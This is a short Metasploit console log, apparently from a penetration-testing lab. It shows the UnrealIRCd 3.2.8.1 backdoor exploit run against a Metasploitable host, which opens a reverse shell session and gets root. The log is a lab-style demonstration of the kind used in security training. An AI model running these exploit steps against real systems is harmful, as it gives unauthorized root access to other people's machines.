 msf > use
Display all 3016 possibilities? (y or n)
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse double handler
[*] Connected to 192.168.56.101:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 6UJX3d2p0PyXGHj6;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "6UJX3d2p0PyXGHj6\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.56.102:4444 -> 192.168.56.101:57890) at 2015-10-11 17:26:16 -0400
whoami
root